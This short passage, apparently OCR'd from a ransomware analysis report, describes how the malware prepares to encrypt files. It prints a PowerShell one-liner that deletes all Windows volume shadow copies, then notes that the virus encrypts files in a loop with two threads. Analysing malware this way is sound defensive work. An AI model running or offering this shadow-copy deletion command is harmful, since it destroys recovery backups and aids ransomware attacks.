
“”
After unpacking the string, the actual command is to
delete the Windows system shadow operation:
Get-WmiObject Win32_Shadowcopy | ForEach-Object
{$_.Delete();}
After the preparation work is completed, the virus
starts two threads to encrypt files in a loop.